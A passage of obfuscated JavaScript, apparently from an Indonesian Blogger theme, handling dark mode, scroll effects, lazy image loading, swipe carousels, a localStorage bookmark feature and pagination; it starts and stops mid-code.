_0x10a2be=getComputedStyle(document[_0x5723fb(0x26a)])[_0x5723fb(0x1e0)]('--bg-color');document[_0x5723fb(0x314)]('meta[name=\x22theme-color\x22]')[_0x5723fb(0x169)]('content',_0x10a2be),document['querySelector'](_0x5723fb(0x250))[_0x5723fb(0x169)]('content',_0x10a2be),document[_0x5723fb(0x314)](_0x5723fb(0x299))[_0x5723fb(0x169)]('content',_0x10a2be),localStorage[_0x5723fb(0x24f)](_0x5723fb(0x1b4),_0x5723fb(0x29e));}else{var _0xd1e1e6=getComputedStyle(document[_0x5723fb(0x26a)])[_0x5723fb(0x1e0)](_0x5723fb(0x251));document[_0x5723fb(0x314)](_0x5723fb(0x256))[_0x5723fb(0x169)](_0x5723fb(0x1dc),_0xd1e1e6),document[_0x5723fb(0x314)]('meta[name=\x22msapplication-navbutton-color\x22]')[_0x5723fb(0x169)](_0x5723fb(0x1dc),_0xd1e1e6),document[_0x5723fb(0x314)](_0x5723fb(0x299))[_0x5723fb(0x169)](_0x5723fb(0x1dc),_0xd1e1e6),localStorage['setItem'](_0x5723fb(0x1b4),_0x5723fb(0x2f9));}}function kontrolScroll(_0xfdaa4c){var _0x2457e6=_0x45914a,_0x7136ff,_0x1b7b56=window['pageYOffset']||document[_0x2457e6(0x26a)][_0x2457e6(0x1fd)];window['addEventListener'](_0x2457e6(0x232),function(){var _0x58b457=_0x2457e6,_0x3249ba=window['pageYOffset']||document[_0x58b457(0x26a)][_0x58b457(0x1fd)];Math[_0x58b457(0x173)](_0x3249ba-_0x1b7b56)>_0xfdaa4c&&(_0x3249ba>_0x1b7b56?!0x1!==_0x7136ff&&(document[_0x58b457(0x207)][_0x58b457(0x329)][_0x58b457(0x187)]('scrollup'),document[_0x58b457(0x207)]['classList']['add']('scrolldown'),_0x7136ff=!0x1):!0x0!==_0x7136ff&&(document[_0x58b457(0x207)]['classList']['remove']('scrolldown'),document[_0x58b457(0x207)]['classList'][_0x58b457(0x164)](_0x58b457(0x170)),_0x7136ff=!0x0),_0x1b7b56=_0x3249ba),0x0===_0x3249ba&&document[_0x58b457(0x207)][_0x58b457(0x329)]['remove'](_0x58b457(0x170));});}function isAboveFold(_0x131979){var _0x5f584b=_0x45914a,_0x4033c4=_0x131979[_0x5f584b(0x16c)]();return _0x4033c4[_0x5f584b(0x1e1)]>=0x0&&_0x4033c4['top']<=window[_0x5f584b(0x13a)];}function isBelowFold(_0x2ba68b){var _0x4b8f7f=_0x45914a;return _0x2ba68b['getBoundingClientRect']()[_0x4b8f7f(0x2c6)]>window[_0x4b8f7f(0x13a)];}document[_0x45914a(0x314)](_0x45914a(0x307))['style'][_0x45914a(0x296)]=darkSystem?_0x45914a(0x176):_0x45914a(0x2c8),toggleDarkSystemVisibility(),lightButton[_0x45914a(0x31f)](_0x45914a(0x230),addrsDrk),darkButton[_0x45914a(0x31f)](_0x45914a(0x230),addrsDrk),defaultThemeButton[_0x45914a(0x31f)](_0x45914a(0x230),addrsDrk),kontrolScroll(0x1e),document['addEventListener']('scroll',function(){var _0x15fcd5=_0x45914a,_0x5425b6=window['innerHeight'],_0x3e7a88=document['documentElement']['scrollHeight'];(window[_0x15fcd5(0x12e)]||document[_0x15fcd5(0x26a)][_0x15fcd5(0x1fd)])+_0x5425b6>=_0x3e7a88?document[_0x15fcd5(0x207)][_0x15fcd5(0x329)][_0x15fcd5(0x164)]('bottom'):document[_0x15fcd5(0x207)][_0x15fcd5(0x329)]['remove'](_0x15fcd5(0x1e1));}),document[_0x45914a(0x31f)](_0x45914a(0x152),function(){var _0x96880e=_0x45914a;document[_0x96880e(0x2ef)](_0x96880e(0x2c2))['forEach'](function(_0x36413a){var _0xd98126=_0x96880e;isAboveFold(_0x36413a)?_0x36413a[_0xd98126(0x169)](_0xd98126(0x23b),'eager'):_0x36413a[_0xd98126(0x169)]('loading',_0xd98126(0x2b9));});});var slideBottomElement=document[_0x45914a(0x18a)]('slidebottom'),toTopElement=document[_0x45914a(0x18a)](_0x45914a(0x193));slideBottom?document[_0x45914a(0x31f)](_0x45914a(0x152),function(){var _0x5e50d1=_0x45914a,_0x4627fb=document[_0x5e50d1(0x18a)]('slidebottom'),_0x32993d=document[_0x5e50d1(0x18a)](_0x5e50d1(0x1c6));_0x4627fb[_0x5e50d1(0x31f)](_0x5e50d1(0x230),function(_0x405428){var _0x2e9b01=_0x5e50d1,_0x4fd266,_0x5db529,_0x4b809e;_0x405428[_0x2e9b01(0x15b)](),_0x5db529=window[_0x2e9b01(0x1ff)],_0x4b809e=_0x32993d[_0x2e9b01(0x1b2)],requestAnimationFrame(function _0x335d80(_0x32f88f){_0x4fd266||(_0x4fd266=_0x32f88f);var _0x1b7944=(_0x32f88f-_0x4fd266)/0x3e8;window['scrollTo'](0x0,_0x5db529+_0x1b7944*(_0x4b809e-_0x5db529)),_0x1b7944<0x1&&requestAnimationFrame(_0x335d80);});}),window[_0x5e50d1(0x31f)](_0x5e50d1(0x232),function(){var _0xb0c38d=_0x5e50d1;window[_0xb0c38d(0x12e)]<0x0?(_0x4627fb[_0xb0c38d(0x23d)](_0xb0c38d(0x326)),_0x4627fb['style'][_0xb0c38d(0x296)]=_0xb0c38d(0x2c8)):_0x4627fb[_0xb0c38d(0x2e7)][_0xb0c38d(0x296)]=_0xb0c38d(0x228);});}):(slideBottomElement[_0x45914a(0x2e7)][_0x45914a(0x296)]=_0x45914a(0x2c8),toTopElement['style'][_0x45914a(0x1e1)]='2.5rem'),document['addEventListener']('DOMContentLoaded',function(){'use strict';var _0x2e993b=_0x45914a;var _0x583d00=document['querySelector']('.progress-wrap\x20path'),_0x4c2a6e=_0x583d00['getTotalLength']();_0x583d00[_0x2e993b(0x2e7)][_0x2e993b(0x27e)]=_0x583d00['style']['WebkitTransition']='none',_0x583d00[_0x2e993b(0x2e7)][_0x2e993b(0x294)]=_0x4c2a6e+'\x20'+_0x4c2a6e,_0x583d00[_0x2e993b(0x2e7)][_0x2e993b(0x17b)]=_0x4c2a6e,_0x583d00[_0x2e993b(0x16c)](),_0x583d00[_0x2e993b(0x2e7)]['transition']=_0x583d00[_0x2e993b(0x2e7)][_0x2e993b(0x1c4)]=_0x2e993b(0x249);var _0x304bc4=function(){var _0x2aa90e=_0x2e993b,_0x35d173=window[_0x2aa90e(0x1ff)],_0x204e88=document[_0x2aa90e(0x26a)][_0x2aa90e(0x31c)]-window['innerHeight'],_0x6e1a67=_0x4c2a6e-_0x35d173*_0x4c2a6e/_0x204e88;_0x583d00[_0x2aa90e(0x2e7)][_0x2aa90e(0x17b)]=_0x6e1a67;};_0x304bc4(),window[_0x2e993b(0x31f)](_0x2e993b(0x232),_0x304bc4),(window[_0x2e993b(0x31f)](_0x2e993b(0x232),function(){var _0x2f39e7=_0x2e993b;this[_0x2f39e7(0x1ff)]>0x32?document[_0x2f39e7(0x314)](_0x2f39e7(0x1da))[_0x2f39e7(0x329)][_0x2f39e7(0x164)](_0x2f39e7(0x151)):document[_0x2f39e7(0x314)]('.progress-wrap')[_0x2f39e7(0x329)][_0x2f39e7(0x187)](_0x2f39e7(0x151));}),document['querySelector'](_0x2e993b(0x1da))[_0x2e993b(0x31f)](_0x2e993b(0x230),function(_0x472a7a){var _0x418105=_0x2e993b;return _0x472a7a[_0x418105(0x15b)](),window[_0x418105(0x269)]({'top':0x0,'behavior':_0x418105(0x325)}),!0x1;}));});var scrollToTopButton=document['querySelector']('#to-top');function getScrollPosition(){var _0x1d6e18=_0x45914a;return window[_0x1d6e18(0x1ff)]||document[_0x1d6e18(0x26a)]['scrollTop'];}function scrollToTop(_0x213977){var _0x592c51=getScrollPosition(),_0x48baaf=_0x592c51-_0x213977,_0x4bf6a6=null;window['requestAnimationFrame'](function _0x611788(_0x307da6){var _0x2de53c=_0x54d5;_0x4bf6a6||(_0x4bf6a6=_0x307da6);var _0x519606=_0x307da6-_0x4bf6a6,_0x5bec5c=_0x519606/0x1f4,_0x5434c8=_0x592c51-(_0x5bec5c<0.5?0x2*_0x5bec5c*_0x5bec5c:(0x4-0x2*_0x5bec5c)*_0x5bec5c-0x1)*_0x48baaf;window[_0x2de53c(0x269)](0x0,_0x5434c8),_0x519606<0x1f4&&window[_0x2de53c(0x2f6)](_0x611788);});}function addListClass(){var _0x20f771=_0x45914a;document['querySelectorAll'](_0x20f771(0x1d5))[_0x20f771(0x333)](function(_0x2248c5){var _0x18136d=_0x20f771;_0x2248c5[_0x18136d(0x329)][_0x18136d(0x164)](_0x18136d(0x11d));});}function removeListClass(){var _0x31cf97=_0x45914a;document[_0x31cf97(0x2ef)](_0x31cf97(0x223))[_0x31cf97(0x333)](function(_0x29a4c8){var _0x32f5cb=_0x31cf97;_0x29a4c8['classList']['remove'](_0x32f5cb(0x11d));});}function addDataStyleAttribute(){var _0x59ec96=_0x45914a,_0x192a33=document[_0x59ec96(0x314)](_0x59ec96(0x2ca)),_0x252ce1=document['querySelectorAll'](_0x59ec96(0x123));_0x192a33&&_0x192a33[_0x59ec96(0x169)](_0x59ec96(0x2bb),_0x59ec96(0x11d)),_0x252ce1[_0x59ec96(0x2de)]>0x0&&_0x252ce1[_0x59ec96(0x333)](function(_0x5ca362){var _0x142a56=_0x59ec96;_0x5ca362[_0x142a56(0x169)](_0x142a56(0x2bb),_0x142a56(0x11d));});}function removeDataStyleAttribute(){var _0x2a74a2=_0x45914a,_0x1ba586=document[_0x2a74a2(0x314)]('.Blog.cont'),_0x19a992=document['querySelectorAll'](_0x2a74a2(0x123));_0x1ba586&&_0x1ba586[_0x2a74a2(0x23d)](_0x2a74a2(0x2bb)),_0x19a992[_0x2a74a2(0x2de)]>0x0&&_0x19a992[_0x2a74a2(0x333)](function(_0x41cfe3){_0x41cfe3['removeAttribute']('data-style');});}function currentNav(){var _0x261f3d=_0x45914a,_0x3ce800=window['location'][_0x261f3d(0x326)][_0x261f3d(0x2bf)]('#')[0x0]['split']('?')[0x0],_0x7e2a89=document[_0x261f3d(0x2ef)]('.label-name'),_0x182978=document[_0x261f3d(0x314)](_0x261f3d(0x1af));_0x7e2a89[_0x261f3d(0x333)](function(_0x457c4d){var _0x36c8bb=_0x261f3d,_0x5457b7=_0x457c4d[_0x36c8bb(0x310)](_0x36c8bb(0x326))[_0x36c8bb(0x2bf)]('?')[0x0];_0x5457b7!=_0x3ce800&&_0x5457b7!=decodeURIComponent(_0x3ce800)||!_0x3ce800[_0x36c8bb(0x128)](_0x36c8bb(0x24e))?_0x457c4d['classList']['remove']('active'):_0x457c4d['classList'][_0x36c8bb(0x164)](_0x36c8bb(0x217));}),_0x182978&&(_0x3ce800[_0x261f3d(0x128)](_0x261f3d(0x24e))||_0x3ce800[_0x261f3d(0x128)]('/search?q=')?_0x182978[_0x261f3d(0x329)][_0x261f3d(0x187)](_0x261f3d(0x217)):_0x182978['classList'][_0x261f3d(0x164)]('active'));}scrollToTopButton['addEventListener'](_0x45914a(0x230),function(){scrollToTop(0x0);}),slideTop||(scrollToTopButton['style'][_0x45914a(0x296)]='none'),document[_0x45914a(0x31f)](_0x45914a(0x152),function(){var _0x1a6f94=_0x45914a;function _0x535e69(_0x2cc4cf){var _0x300728=_0x54d5,_0x299794=document[_0x300728(0x1ec)](_0x300728(0x1f2));_0x299794[_0x300728(0x143)]='loader',_0x299794[_0x300728(0x15e)]=_0x300728(0x295);}document[_0x1a6f94(0x2ef)]('.recent')['forEach'](function(_0x105f4f){_0x535e69();}),document[_0x1a6f94(0x2ef)](_0x1a6f94(0x146))[_0x1a6f94(0x333)](function(_0xefc6a1){_0x535e69();});var _0xec08d8=new IntersectionObserver(function(_0x392ec8){var _0xe7897c=_0x1a6f94;_0x392ec8[_0xe7897c(0x333)](function(_0x2966a0){_0x2966a0['isIntersecting']&&_0xec08d8['disconnect']();});});document[_0x1a6f94(0x2ef)](_0x1a6f94(0x21b))[_0x1a6f94(0x333)](function(_0x168f66){var _0x72481d=_0x1a6f94;_0xec08d8[_0x72481d(0x1d0)](_0x168f66);}),document[_0x1a6f94(0x2ef)]('.random')[_0x1a6f94(0x333)](function(_0x33560f){var _0x40bd9a=_0x1a6f94;_0xec08d8[_0x40bd9a(0x1d0)](_0x33560f);});}),'list'===feedMode?addListClass():removeListClass(),'list'===feedMode?addDataStyleAttribute():removeDataStyleAttribute(),window[_0x45914a(0x31f)](_0x45914a(0x20d),function(){var _0xb8023f=_0x45914a;function _0x1b39b4(_0x64610e){var _0x520d29=_0x54d5;document[_0x520d29(0x2ef)](_0x520d29(0x24b))[_0x520d29(0x333)](_0xd53e56=>{var _0x2129d1=_0x520d29;_0x2129d1(0x2fb)===_0x64610e?_0xd53e56[_0x2129d1(0x2e7)]['flexDirection']=_0x2129d1(0x221):_0x2129d1(0x2d7)===_0x64610e&&(_0xd53e56[_0x2129d1(0x2e7)]['flexDirection']=_0x2129d1(0x216));});}const _0x31a069=document[_0xb8023f(0x2ef)](_0xb8023f(0x1a0));_0x31a069[_0xb8023f(0x333)](_0x9fbc97=>{_0x9fbc97['addEventListener']('click',function(){var _0x3e624a=_0x54d5;_0x1b39b4(_0x9fbc97[_0x3e624a(0x310)]('data-sort')),_0x31a069[_0x3e624a(0x333)](_0x58ad58=>{var _0x5bff80=_0x3e624a;_0x58ad58[_0x5bff80(0x2e7)]['display']=_0x58ad58===_0x9fbc97?_0x5bff80(0x2c8):_0x5bff80(0x228);});});}),_0x1b39b4(_0xb8023f(0x2fb));}),currentNav();const swipeElements=document[_0x45914a(0x2ef)]('.swipe,\x20.top-blog\x20.PopularPosts\x20.cont');swipeElements[_0x45914a(0x333)](_0x3d544d=>{var _0x3ff29b=_0x45914a;if(_0x3d544d){const _0x552a31=document['createElement'](_0x3ff29b(0x1f2));_0x552a31[_0x3ff29b(0x143)]=_0x3ff29b(0x265);const _0x66dbad=document[_0x3ff29b(0x1ec)](_0x3ff29b(0x1f2));_0x66dbad['className']='indicator-container';const _0x576c04=document['createElement'](_0x3ff29b(0x22b));_0x576c04[_0x3ff29b(0x143)]='indicator',_0x66dbad['appendChild'](_0x576c04),_0x552a31[_0x3ff29b(0x2b5)](_0x66dbad);const _0xf0e896=_0x4b5ede(_0x3ff29b(0x1ce),_0x3d544d,-0xfa,_0x576c04),_0x354bd1=_0x4b5ede(_0x3ff29b(0x258),_0x3d544d,0xfa,_0x576c04);_0x552a31[_0x3ff29b(0x2b5)](_0xf0e896),_0x552a31[_0x3ff29b(0x2b5)](_0x354bd1),_0x3d544d[_0x3ff29b(0x2eb)](_0x3ff29b(0x1ac),_0x552a31);let _0x574f69=!0x1;function _0x4b5ede(_0x5778d7,_0x567e63,_0x24235b,_0x2a8964){var _0x460d75=_0x3ff29b;const _0x1dd61e=document[_0x460d75(0x1ec)](_0x460d75(0x22b)),_0x447a1d='left'===_0x5778d7?'<svg\x20xmlns=\x22http://www.w3.org/2000/svg\x22\x20width=\x2220\x22\x20height=\x2220\x22\x20viewBox=\x220\x200\x2024\x2024\x22><path\x20fill=\x22none\x22\x20stroke=\x22currentColor\x22\x20stroke-linecap=\x22round\x22\x20stroke-linejoin=\x22round\x22\x20stroke-width=\x221.5\x22\x20d=\x22m4\x2012l6-6m-6\x206l6\x206m-6-6h10.5m5.5\x200h-2.5\x22/></svg>':_0x460d75(0x2bc);let _0x2f084e;return _0x1dd61e[_0x460d75(0x15e)]=_0x447a1d,_0x1dd61e[_0x460d75(0x143)]=_0x460d75(0x18f),_0x1dd61e['addEventListener'](_0x460d75(0x273),()=>{_0x399df1(_0x567e63,_0x24235b),_0x2f084e=setInterval(()=>{_0x399df1(_0x567e63,_0x24235b);},0xfa);}),_0x1dd61e['addEventListener']('mouseup',()=>{clearInterval(_0x2f084e);}),_0x1dd61e['addEventListener'](_0x460d75(0x229),()=>{clearInterval(_0x2f084e);}),_0x1dd61e;}function _0x399df1(_0x2d5aa1,_0x390da3){var _0x3682f8=_0x3ff29b;const _0x5b420a=_0x2d5aa1[_0x3682f8(0x339)],_0x3a2c4a=_0x5b420a+_0x390da3,_0x5d857e=performance['now']();requestAnimationFrame(function _0x4cb49e(_0x1f32e8){var _0x4967dc=_0x3682f8;const _0x50404d=_0x1f32e8-_0x5d857e;if(_0x50404d<0x1f4){const _0x1d7290=(_0x3fc92d=_0x50404d/0x1f4)<0.5?0x2*_0x3fc92d*_0x3fc92d:0x1-Math[_0x4967dc(0x28b)](-0x2*_0x3fc92d+0x2,0x2)/0x2;_0x2d5aa1[_0x4967dc(0x339)]=_0x5b420a+_0x390da3*_0x1d7290,_0x39cf09(_0x2d5aa1),requestAnimationFrame(_0x4cb49e);}else _0x2d5aa1[_0x4967dc(0x339)]=_0x3a2c4a,_0x39cf09(_0x2d5aa1);var _0x3fc92d;});}function _0x39cf09(_0x597be2){var _0x37c9a5=_0x3ff29b;const _0x51bf47=_0x597be2['scrollLeft']/(_0x597be2[_0x37c9a5(0x1d4)]-_0x597be2[_0x37c9a5(0x2a0)])*0x64;_0x576c04['style'][_0x37c9a5(0x317)]=_0x51bf47+'%';}_0x3d544d[_0x3ff29b(0x31f)](_0x3ff29b(0x284),()=>{_0x574f69=!0x0;}),_0x3d544d[_0x3ff29b(0x31f)](_0x3ff29b(0x229),()=>{_0x574f69=!0x1;});}});const grabSwipeElements=document['querySelectorAll']('.grab-swipe,\x20.top-blog\x20.yz-cloud-label,\x20.swipe,\x20.top-blog\x20.PopularPosts\x20.cont');if(grabSwipeElements[_0x45914a(0x333)](_0x1c471d=>{var _0x48de65=_0x45914a;if(_0x1c471d){let _0x3024e4,_0xb00ebe=!0x1;_0x1c471d[_0x48de65(0x31f)]('mousedown',_0xe0e4db=>{var _0x3a31dd=_0x48de65;function _0x145347(_0x5b78be){var _0x3505c6=_0x54d5;const _0x5cc8fb=_0x5b78be['clientX']-_0x3024e4;_0xb00ebe||(_0xb00ebe=!0x0,_0x1c471d[_0x3505c6(0x2e7)][_0x3505c6(0x13b)]=_0x3505c6(0x1bf)),_0x1c471d[_0x3505c6(0x339)]-=_0x5cc8fb,_0x3024e4=_0x5b78be[_0x3505c6(0x2dd)];}isMouseOverCont=!0x0,_0x1c471d['classList'][_0x3a31dd(0x164)](_0x3a31dd(0x19a)),_0x3024e4=_0xe0e4db[_0x3a31dd(0x2dd)],document[_0x3a31dd(0x31f)](_0x3a31dd(0x2e0),_0x145347),document[_0x3a31dd(0x31f)](_0x3a31dd(0x1b0),function _0x5d43a2(){var _0x59d9f6=_0x3a31dd;_0x1c471d['classList'][_0x59d9f6(0x187)](_0x59d9f6(0x19a)),_0x1c471d['style'][_0x59d9f6(0x13b)]=_0x59d9f6(0x325),isMouseOverCont=!0x1,_0xb00ebe=!0x1,document[_0x59d9f6(0x2e6)](_0x59d9f6(0x2e0),_0x145347),document['removeEventListener'](_0x59d9f6(0x1b0),_0x5d43a2);});}),_0x1c471d['addEventListener'](_0x48de65(0x229),()=>{var _0x17c8b3=_0x48de65;_0xb00ebe||_0x1c471d[_0x17c8b3(0x329)][_0x17c8b3(0x187)](_0x17c8b3(0x19a));});}}),bookMark){const e={'maxWidget':0x64,'maxAll':0x64,'emptyText':bookMarkEmpty,'moreText':_0x45914a(0x225),'currentText':'Anda\x20sedang\x20melihat\x20halaman\x20bookmark','morePage':'/p/bookmark.html','deleteText':_0x45914a(0x21c)};!function(_0x8a9d8f){var _0x104b04=_0x45914a;let _0x4840d3=JSON[_0x104b04(0x20a)](localStorage[_0x104b04(0x281)]('ignielBookmark'))||[];_0x8a9d8f['querySelector']('.ignielBookmark')[_0x104b04(0x314)]('i')[_0x104b04(0x15e)]=_0x4840d3['length'];const _0x339a69=()=>{var _0x22b53e=_0x104b04;_0x4840d3['length']>0x0&&_0x4840d3[_0x22b53e(0x333)](_0x2c12be=>{var _0x177586=_0x22b53e;_0x8a9d8f[_0x177586(0x18a)](_0x177586(0x11c)+_0x2c12be['id'])&&(_0x8a9d8f[_0x177586(0x18a)](_0x177586(0x11c)+_0x2c12be['id'])['checked']=!0x0);});},_0x2850c1=()=>{var _0x53208d=_0x104b04;localStorage['setItem']('ignielBookmark',JSON[_0x53208d(0x22d)](_0x4840d3)),_0x8a9d8f['querySelector'](_0x53208d(0x26d))[_0x53208d(0x314)]('i')[_0x53208d(0x15e)]=_0x4840d3[_0x53208d(0x2de)];let _0x49df0f=_0x8a9d8f[_0x53208d(0x314)]('.bookmark-inner'),_0x58beb8=_0x8a9d8f[_0x53208d(0x314)](_0x53208d(0x135)),_0x4d68e7='';if(_0x4840d3['length']>0x0){let _0x2d0230=e['maxWidget'],_0x51c778=!0x1;_0x8a9d8f['location']['pathname']==e[_0x53208d(0x171)]?_0x2d0230=e['maxAll']:(_0x2d0230=e[_0x53208d(0x238)],_0x4840d3[_0x53208d(0x2de)]>_0x2d0230&&(_0x51c778=!0x0)),_0x4840d3[_0x53208d(0x184)](0x0,_0x2d0230)['forEach'](_0xca4697=>{var _0x117d5a=_0x53208d;_0x4d68e7+=_0x117d5a(0x13e)+_0xca4697['id']+_0x117d5a(0x174)+(bookMarkImage?'':_0x117d5a(0x139))+_0x117d5a(0x2d4)+_0xca4697[_0x117d5a(0x1c2)]+'\x22\x20title=\x22'+_0xca4697['title']+_0x117d5a(0x264)+_0xca4697[_0x117d5a(0x196)]+_0x117d5a(0x15d)+_0xca4697[_0x117d5a(0x2c2)]+'\x22\x20title=\x22'+_0xca4697['title']+'\x22></a></div><div\x20class=\x22bm-title\x20max-line-2\x20fs-09\x20fw-600\x22\x20style=\x22padding-left:\x20'+(bookMarkImage?'0':_0x117d5a(0x159))+'\x22><a\x20href=\x22'+_0xca4697[_0x117d5a(0x1c2)]+_0x117d5a(0x2df)+_0xca4697[_0x117d5a(0x196)]+'\x22>'+_0xca4697['title']+_0x117d5a(0x322)+e[_0x117d5a(0x1bc)]+_0x117d5a(0x2f7);}),_0x49df0f[_0x53208d(0x15e)]+=_0x53208d(0x2a4),_0x8a9d8f[_0x53208d(0x318)][_0x53208d(0x2b4)]==e[_0x53208d(0x171)]?(_0x49df0f[_0x53208d(0x15e)]=e['currentText'],_0x58beb8&&(_0x58beb8[_0x53208d(0x15e)]=_0x53208d(0x1b7)+_0x4d68e7+_0x53208d(0x2a4))):(_0x49df0f[_0x53208d(0x15e)]=_0x53208d(0x1b7)+_0x4d68e7,_0x51c778&&(_0x49df0f[_0x53208d(0x15e)]+=_0x53208d(0x305)+e[_0x53208d(0x171)]+_0x53208d(0x2df)+e[_0x53208d(0x154)]+'\x22>'+e[_0x53208d(0x154)]+_0x53208d(0x2db)+(_0x4840d3[_0x53208d(0x2de)]-_0x2d0230)+_0x53208d(0x2a8)));}else _0x49df0f&&(_0x49df0f[_0x53208d(0x15e)]=e['emptyText']),_0x58beb8&&(_0x58beb8[_0x53208d(0x15e)]=e['emptyText']);_0xaf557b();},_0x10a7bb=_0x2f9d3b=>{var _0x5e3d05=_0x104b04;_0x4840d3[_0x5e3d05(0x259)](_0x2f9d3b),_0x2850c1(),showToast(_0x5e3d05(0x1ae));},_0x7abb86=_0x1f13f1=>{var _0x19f37b=_0x104b04;_0x4840d3=_0x4840d3['filter'](_0x2a9932=>_0x2a9932['id']!==_0x1f13f1),_0x2850c1(),_0x8a9d8f[_0x19f37b(0x18a)](_0x19f37b(0x11c)+_0x1f13f1)&&(_0x8a9d8f['getElementById']('bm-'+_0x1f13f1)[_0x19f37b(0x155)]=!0x1),showToast(_0x19f37b(0x29b));},_0xaf557b=()=>{var _0x334eda=_0x104b04;const _0x37c47e=_0x8a9d8f[_0x334eda(0x2ef)](_0x334eda(0x27a));_0x37c47e[_0x334eda(0x2de)]>0x0&&_0x37c47e[_0x334eda(0x333)](_0x2fbfc5=>{var _0x5032ce=_0x334eda;const _0x162e9a=_0x2fbfc5[_0x5032ce(0x1ea)][_0x5032ce(0x310)](_0x5032ce(0x33a));_0x2fbfc5[_0x5032ce(0x31f)]('click',()=>{_0x7abb86(_0x162e9a);});});},_0x519a6f=()=>{var _0x4e8ec2=_0x104b04;const _0x17be7f=_0x8a9d8f['querySelectorAll']('.ignielBookmarkPost\x20input');_0x17be7f[_0x4e8ec2(0x2de)]>0x0&&_0x17be7f[_0x4e8ec2(0x333)](_0x29b314=>{var _0x50935a=_0x4e8ec2;_0x29b314[_0x50935a(0x31f)]('change',()=>{var _0x136771=_0x50935a;const _0x65eee6=_0x29b314['id'][_0x136771(0x2bf)]('-')[0x1],_0x51c143=_0x29b314[_0x136771(0x1ea)],_0x26d842={'id':_0x65eee6,'img':_0x51c143['querySelector']('label')[_0x136771(0x310)](_0x136771(0x2bd)),'title':_0x51c143[_0x136771(0x314)]('label')[_0x136771(0x310)](_0x136771(0x1b8)),'url':_0x51c143[_0x136771(0x314)](_0x136771(0x1a6))[_0x136771(0x310)](_0x136771(0x2d2))};if(_0x4840d3)_0x4840d3['find'](_0x12fdea=>_0x12fdea['id']===_0x65eee6)?_0x7abb86(_0x65eee6):_0x10a7bb(_0x26d842);else _0x10a7bb(_0x26d842);});});};_0x8a9d8f[_0x104b04(0x318)][_0x104b04(0x2b4)]==e[_0x104b04(0x171)]&&_0x2850c1(),_0x8a9d8f[_0x104b04(0x314)]('.ignielBookmark')['addEventListener']('click',()=>{_0x2850c1();}),_0x8a9d8f['addEventListener'](_0x104b04(0x232),()=>{}),_0x519a6f(),_0x339a69();}(document);var bmModal=document[_0x45914a(0x18a)](_0x45914a(0x26f)),bmBtn=document[_0x45914a(0x18a)]('bmBtn'),bmClose=document[_0x45914a(0x18a)](_0x45914a(0x204));function openBookmarkModal(){var _0x27e63e=_0x45914a;bmModal['style']['display']=_0x27e63e(0x228),setTimeout(function(){var _0x4e87fa=_0x27e63e;bmModal[_0x4e87fa(0x2e7)][_0x4e87fa(0x220)]='1';},0xa),window[_0x27e63e(0x1d2)]=function(_0x29015f){var _0x15b98a=_0x27e63e;_0x29015f[_0x15b98a(0x21f)]===bmModal&&closeBookmarkModal();},modalContent[_0x27e63e(0x1d2)]=function(_0x513d1b){_0x513d1b['stopPropagation']();};}function closeBookmarkModal(){var _0x579b5a=_0x45914a;bmModal['style'][_0x579b5a(0x220)]='0',setTimeout(function(){var _0x2e4720=_0x579b5a;bmModal[_0x2e4720(0x2e7)][_0x2e4720(0x296)]=_0x2e4720(0x2c8);},0x12c);}bmBtn[_0x45914a(0x1d2)]=function(){openBookmarkModal();},bmClose[_0x45914a(0x1d2)]=function(){closeBookmarkModal();},bmBtn[_0x45914a(0x2e7)][_0x45914a(0x16e)]('display',_0x45914a(0x176),_0x45914a(0x240));}else{const e=_0x5277a3=>{var _0x4decbf=_0x45914a;document[_0x4decbf(0x2ef)](_0x5277a3)[_0x4decbf(0x333)](_0x3fcebf=>{var _0x5f32cb=_0x4decbf;_0x3fcebf[_0x5f32cb(0x2e7)][_0x5f32cb(0x296)]=_0x5f32cb(0x2c8);});};e(_0x45914a(0x26d)),e('.ignielBookmarkPost');}if(body['classList'][_0x45914a(0x2d5)]('index')){if(_0x45914a(0x266)===yzNavMode){var nopage,jenis,nomerhal,lblname1,prevNav='<svg\x20xmlns=\x22http://www.w3.org/2000/svg\x22\x20width=\x2224\x22\x20height=\x2224\x22\x20viewBox=\x220\x200\x2024\x2024\x22><path\x20fill=\x22none\x22\x20stroke=\x22currentColor\x22\x20stroke-linecap=\x22round\x22\x20stroke-linejoin=\x22round\x22\x20stroke-width=\x221.5\x22\x20d=\x22m15\x206l-6\x206l6\x206\x22></path></svg>',nextNav=_0x45914a(0x309),urlactivepage=location[_0x45914a(0x326)],home_page='/';function createElem(_0x275925,_0x381325,_0x17b2ad){var _0x24b7b6=_0x45914a,_0x51145c=document[_0x24b7b6(0x1ec)](_0x275925);for(var _0x4b9de4 in _0x381325)_0x51145c[_0x24b7b6(0x169)](_0x4b9de4,_0x381325[_0x4b9de4]);return _0x51145c[_0x24b7b6(0x15e)]=_0x17b2ad||'',_0x51145c;}function createScript(_0x490f29,_0x2607e8){var _0x4d0457=_0x45914a,_0x9febe1=createElem(_0x4d0457(0x2cc),{'type':'text/javascript','src':_0x490f29});_0x9febe1[_0x4d0457(0x2e9)]=_0x2607e8,document[_0x4d0457(0x141)]['appendChild'](_0x9febe1);}function removeElementsByClass(_0x2c07a8){var _0x32a8cd=_0x45914a;for(var _0x578d64=document[_0x32a8cd(0x177)](_0x2c07a8);_0x578d64[_0x32a8cd(0x2de)]>0x0;)_0x578d64[0x0][_0x32a8cd(0x1ea)]['removeChild'](_0x578d64[0x0]);}function appendElements(_0x584120,_0x316fbe){var _0x1e3b03=_0x45914a,_0x2e2fa4=document['getElementById'](_0x584120);_0x316fbe[_0x1e3b03(0x333)](function(_0x203cd6){var _0x330e94=_0x1e3b03;_0x2e2fa4[_0x330e94(0x2b5)](_0x203cd6);});}function loophalaman(_0x2a8355){var _0x5215a0=_0x45914a,_0xbbb6c2='';nomerkiri=parseInt(numberedShowPage/0x2),nomerkiri==numberedShowPage-nomerkiri&&(numberedShowPage=0x2*nomerkiri+0x1);var _0x391939=nomerhal-nomerkiri;_0x391939<0x1&&(_0x391939=0x1);var _0x20a1f1=parseInt(_0x2a8355/maxResultsPost)+0x1;_0x20a1f1-0x1==_0x2a8355/maxResultsPost&&(_0x20a1f1-=0x1);var _0x39a840=_0x391939+numberedShowPage-0x1;_0x39a840>_0x20a1f1&&(_0x39a840=_0x20a1f1),_0xbbb6c2+=createElem(_0x5215a0(0x22b),{'class':_0x5215a0(0x31b)},nomerhal+_0x5215a0(0x263)+_0x20a1f1)[_0x5215a0(0x28e)],_0xbbb6c2+=_0x5215a0(0x1f7);var 